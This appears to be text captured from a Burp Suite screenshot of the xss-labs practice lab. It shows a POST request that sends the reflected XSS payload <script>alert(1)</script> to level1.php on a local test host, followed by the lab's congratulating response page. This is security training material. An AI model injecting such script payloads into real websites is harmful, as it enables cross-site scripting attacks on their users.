 Go Cancel < ▼ > ▼ Target: http://192.168.176.129 ?
Request
Raw Params Headers Hex
POST /xss-labs-master/level1.php HTTP/1.1
Host: 192.168.176.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 34
name=<script>alert(1)</script>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 27 Feb 2022 08:40:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 471
Connection: close
Content-Type: text/html
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level2.php?keyword=test";
}
</script>
<title>欢迎来到level1</title>
</head>
<body>
<h1 align=center>欢迎来到level1</h1>
<h2 align=center>欢迎用户</h2><center><img src=level1.png></center>
<h3 align=center>payload的长度:0</h3></body>
</html>